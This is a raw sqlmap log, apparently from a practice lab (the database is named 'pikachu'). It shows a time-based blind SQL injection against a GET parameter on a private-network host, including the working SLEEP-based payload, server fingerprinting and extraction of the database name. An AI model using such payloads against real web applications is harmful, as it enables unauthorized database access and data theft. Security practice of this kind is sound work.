 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 9509 FROM (SELECT(SLEEP(5)))mjJu) AND 'OpkT'='OpkT&submit=%E6%9F%A5%E8%AF%A2
---
[08:58:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[08:58:49] [INFO] fetching current database
[08:58:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[08:59:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[08:59:10] [INFO] adjusting time delay to 2 seconds due to good response times
pikachu
current database: 'pikachu'
[08:59:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.26.239.122'